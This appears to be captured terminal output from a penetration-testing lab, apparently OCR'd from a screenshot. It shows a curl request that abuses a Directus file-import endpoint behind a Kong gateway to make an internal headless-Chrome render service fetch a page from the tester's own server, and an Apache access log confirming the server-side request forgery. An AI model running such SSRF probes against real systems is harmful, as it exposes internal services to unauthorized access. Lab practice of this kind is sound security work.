 ┌──(kali㉿kali)-[~]
└─$ curl -i -X POST -H "Content-Type: application/json" -d '{"url":"http://172.16.16.5:9000
/api/render/?url=http://192.168.119.211/"}' http://apigateway:8000/files/import
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 102
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"66-OPr7zxcJy7+HqVGdrFe1XpeEIao"
Date: Sun, 11 Dec 2022 14:51:14 GMT
X-Kong-Upstream-Latency: 1638
X-Kong-Proxy-Latency: 1
Via: kong/2.2.1
{"errors":[{"message":"You don't have permission to access this.","extensions":{"code":"FOR
BIDDEN"}}]}
┌──(kali㉿kali)-[~]
└─$
┌──(root💀kali)-[~]
└─# tail -f /var/log/apache2/access.log
192.168.211.135 - - [11/Dec/2022:09:51:12 -0500] "GET / HTTP/1.1" 200 1141 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.0 Safa
ri/537.36"
192.168.211.135 - - [11/Dec/2022:09:51:13 -0500] "GET /icons/blank.gif HTTP/1.1" 200 431 "h
ttp://192.168.119.211/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Ge
cko) HeadlessChrome/79.0.3945.0 Safari/537.36"
192.168.211.135 - - [11/Dec/2022:09:51:13 -0500] "GET /icons/unknown.gif HTTP/1.1" 200 529
"http://192.168.119.211/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/79.0.3945.0 Safari/537.36"
192.168.211.135 - - [11/Dec/2022:09:51:13 -0500] "GET /icons/text.gif HTTP/1.1" 200 513 "ht
tp://192.168.119.211/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
ko) HeadlessChrome/79.0.3945.0 Safari/537.36"
192.168.211.135 - - [11/Dec/2022:09:51:13 -0500] "GET /icons/binary.gif HTTP/1.1" 200 530 "
http://192.168.119.211/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) HeadlessChrome/79.0.3945.0 Safari/537.36"